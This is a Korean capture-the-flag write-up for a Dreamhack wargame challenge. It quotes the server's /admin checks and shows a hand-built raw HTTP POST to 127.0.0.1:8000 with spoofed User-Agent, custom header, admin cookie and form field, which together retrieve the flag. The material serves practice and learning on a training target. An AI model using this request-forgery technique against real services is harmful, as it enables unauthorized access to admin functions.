
문제: https://dreamhack.io/wargame/challenges/13/


위와 같은 페이지를 띄우고, Raw Socket Sender(Done)을 통해 들어가면 아래와 같은 창을 띄우게 된다.

해당 페이지는 raw socket을 생성해서 http 헤더를 보내는 페이지이다. 이 때 웹서버에서 원하는 host, port, data 값을 보내야 flag를 얻을 수 있다.
app.py의 일부를 보자
@app.route('/admin', methods=['POST'])
def admin():
if request.remote_addr != '127.0.0.1':
return 'Only localhost'
if request.headers.get('User-Agent') != 'Admin Browser':
return 'Only Admin Browser'
if request.headers.get('DreamhackUser') != 'admin':
return 'Only Admin'
if request.cookies.get('admin') != 'true':
return 'Admin Cookie'
if request.form.get('userid') != 'admin':
return 'Admin id'
return FLAG
app.run(host='0.0.0.0', port=8000)/admin에 접속할때 필요한 data이다. 첫번째로 localhost에서만 접속이 가능하고 Port도 8000, User-Agent = 'Admin Browser', DreamhackUser = 'admin', cookie 역시 admin의 쿠키가 필요하고 userid 역시 admin이어야 한다.
이에 맞게 data의 값을 넣어주자
host = 127.0.0.1
port = 8000
data =
POST /admin HTTP/1.1
User-Agent:Admin Browser
DreamhackUser:admin
cookie:admin=true
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
userid=admin일단 다른 패킷을 따라서 대충 쳐봤는데 안 됐던 이유 중 하나는 data에서 줄바꿈('\n')을 넣어서 오류가 났고, 두 번째는 content-type과 content-length가 필요한지 몰랐다. content-type은 클라이언트 브라우저로 자원을 보낼 떄 웹 서버가 보내고자 하는 자료형태를 말한다. 여기서는 HTML Form으로 보낸다. content-length의 경우 'userid=admin'의 길이를 의미한다.
